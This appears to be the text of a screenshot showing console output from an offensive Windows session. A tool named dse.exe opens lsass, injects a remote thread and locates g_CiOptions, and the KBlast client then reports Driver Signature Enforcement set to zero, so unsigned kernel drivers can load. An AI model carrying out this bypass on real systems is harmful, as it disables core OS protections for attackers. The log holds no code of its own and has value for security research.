 C:\ad\kblast>KBlast.exe
1
[+] Service registered.
[-] Service start failed.
C:\ad\kblast>dse.exe
[+] SUCCESS : ntoskrnl gadget   - 0xFFFFF80032262D9C
[+] SUCCESS : g_cioptions       - 0xFFFFF8003705A3D0
[+] SUCCESS : lsass pid 688 successfully opened.
[+] SUCCESS : Remote handler successfully injected.
2
[+] SUCCESS : Remote thread successfully created.
[+] SUCCESS : Target process cleaning success.
C:\ad\kblast>KBlast.exe
[+] Service registered.
3
[+] Service started.
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.1 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : < lem0nSec_@world:~$ >
------------------------------------------------------->>>
[ KBlast ] --> misc /action:dse
[+] g_CiOptions : 0xFFFFF8003705A3D0
[+] DSE         : 0x0000